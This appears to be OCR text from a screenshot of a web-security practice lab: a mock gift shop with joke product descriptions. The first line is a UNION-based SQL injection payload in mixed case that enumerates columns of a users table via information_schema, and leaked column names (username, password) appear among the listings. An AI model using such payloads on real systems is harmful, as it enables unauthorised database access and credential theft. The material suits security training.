 Gifts' union select null,column_name fRoM
information_schema.columns wHeRe
table_name='users_fcqnpf'-- -
Refine your search:
All Food & Drink Gifts Lifestyle Tech gifts Toys & Games
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect worldwide,
we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping, each item
100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order to be
completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
password_ebqikr
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
username_nrukiy